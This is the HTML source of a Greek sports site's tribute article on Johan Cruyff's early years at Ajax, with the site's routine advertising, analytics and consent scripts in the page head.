ackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/posts/3601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://debut.gr/?p=3601' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2017%2F11%2F16%2Fjohan-cruyff-o-iptamenos-ollandos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2017%2F11%2F16%2Fjohan-cruyff-o-iptamenos-ollandos%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline2', [[300, 250], [336, 280]], 'inline2').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline3', [[300, 250], [336, 280]], 'inline3').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline4', [[300, 250], [336, 280]], 'inline4').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="post-template-default single single-post postid-3601 single-format-standard th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">


<article class="prel maxgridrow " id="article">
  


<div class="flexgrid post-wrap prel">
  
  <div class="left-p prel">
    
<header class="prel post-header">
  
  <!--BREADCRUMBS-->
    <!--BREADCRUMBS-->
  
  <span class="kicker-name">
    Αφιερώματα  </span>
  <h1 class="white-c font-xl franklin">Jοhan Cruyff: «Ο ιπτάμενος Ολλανδός»</h1>
</header>
    

  <figure class="tile-image prel mainpost-image">
    <img class="imagefit lazyload" data-src="https://debut.gr/wp-content/uploads/2017/10/cruyff.jpg" alt="Jοhan Cruyff: «Ο ιπτάμενος Ολλανδός»" width="680" height="383" src="[data-uri]" style="--smush-placeholder-width: 680px; --smush-placeholder-aspect-ratio: 680/383;" /><noscript><img class="imagefit" src="https://debut.gr/wp-content/uploads/2017/10/cruyff.jpg" alt="Jοhan Cruyff: «Ο ιπτάμενος Ολλανδός»" width="680" height="383" /></noscript>
  </figure>
  <div class="article-meta">
    
    <div class="autor-details">
          
        <span class="author-name uppercase"> <a href="https://debut.gr/author/kost-ioann/">Κώστας Ιωάννου </a></span>
        </div>
    
    <div class="timeandmore">
      <time class="post-date updated" itemprop="datePublished" datetime="16-11-2017">
        16.11.2017 | 18:19      </time>
    </div>

  </div>  
    
  <div class="main-content prel">
      
      <div class="social-post social-column">
        <div class="sticky-element">
         
        </div>
      </div>
      
      <div class="content-wrap">
      <h2 class="font-xm black-c post-summary lead">
        Ίσως ο μεγαλύτερος Ολλανδός ποδοσφαιριστής που πέρασε ποτέ ενώ και για πολλούς θεωρείται ένας από τους κορυφαίους ποδοσφαιριστές όλων των εποχών. Ο Johan Cruyff στο στόχαστρο του Debut.gr.      </h2>
        



        
      <div class="thecontent">
        

      <p>Ίσως ο μεγαλύτερος Ολλανδός ποδοσφαιριστής που πέρασε ποτέ ενώ και για πολλούς θεωρείται ένας από τους κορυφαίους ποδοσφαιριστές όλων των εποχών. Ο Hendrik Johannes Cruyff  έμελλε να βάλει τα θεμέλια του σύγχρονου ποδοσφαίρου και να αφήσει ανεξίτηλο το όνομα του στο μυαλό του κάθε ανθρώπου που αγαπάει το ποδόσφαιρο.
      <div class="narrow-ad">
        <div id='inline1'>
          <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
        </div>
      </div>  
      
<h4 style="text-align: center;"><strong>Η Αρχή</strong></h4>
<p>Γεννήθηκε στις 25 Απριλίου του 1947 και σε ηλικία 10 χρονών εντάσσεται στον <a href="https://debut.gr/2020/02/13/fan-basten-enas-epanastatis-erastis-tou-gkol/">Άγιαξ</a>. Λίγα χρόνια μετά το 1964 κάνει το ντεμπούτο του όπου και πέτυχε το μοναδικό γκολ της ομάδας του στην ήττα με 3-1 κόντρα στη Χρόνινγκεν. Εκείνη τη περίοδο αν και ο Άγιαξ τερμάτισε πολύ χαμηλά στη κατάταξη. Είχε όμως πλέον κάτι που θα άλλαζε όχι μόνο το μέλλον της ολλανδικής ομάδας αλλά και ολόκληρη την ποδοσφαιρική ιστορία. Την αμέσως επόμενη σεζόν ο Cruyff πετυχαίνει σε 23 εμφανίσεις 25 γκολ και ο Άγιαξ κατακτάει το πρωτάθλημα.        
      <div class="narrow-ad">
        <div id='inline2'>
          <script>googletag.cmd.push(function() { googletag.display('inline2'); });</script>
        </div>
      </div>  
        
      
<h4 style="text-align: center;"><strong>Άγιαξ (1964-1973)</strong></h4>
<p>Ως βασικός στέλεχος πλέον της ομάδας του και πολυσυζητημένος ως ένα νέο ταλέντο ο Cruyff οδήγησε στη κυριολεξία τον Άγιαξ στην κορυφή. Ίσως ήταν και η καλύτερη ομάδα της εποχής. Αυτός ήταν που τον τοποθέτησε στην αφρόκρεμα των Ευρωπαϊκών ομάδων. Ακολούθησαν 5 σερί πρωταθλήματα και 5 κύπελλα Ολλανδίας με τον Cruyff να πρωταγωνιστεί. Αναδείχθηκε πρώτος σκόρερ στο πρωτάθλημα με 33 γκολ τη σεζόν &#8217;66-67 και με μέσο όρο 30+ γκολ κάθε σεζόν. Αριθμοί ρεκόρ για την εποχή. Επιπλέον ο Cruyff ανακηρύσσεται ως καλύτερος Ολλανδός παίχτης της χρονιάς το 1968 και το 1972 και γίνεται ο πρώτος ποδοσφαιριστής που κατέκτησε 3 χρυσές μπάλες τις χρονιές 1971-1973 και 1974. Έτσι δημιουργήθηκε ένας ζωντανός θρύλος του παγκοσμίου ποδοσφαίρου.
